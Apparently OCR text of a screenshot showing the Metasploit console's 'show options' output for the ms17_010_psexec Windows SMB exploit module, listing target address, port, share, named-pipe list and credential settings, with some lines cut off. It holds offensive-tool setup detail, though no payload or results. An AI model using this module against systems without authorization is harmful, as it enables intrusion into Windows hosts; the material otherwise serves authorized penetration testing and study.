 msf5 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (le
k for auto)
NAMED_PIPES C:/PentestBox/bin/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOST yes The target address
RPORT 445 yes The Target port
SERVICE_DESCRIPTION no Service description to to be used on targ
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin
DMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authenticat
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target: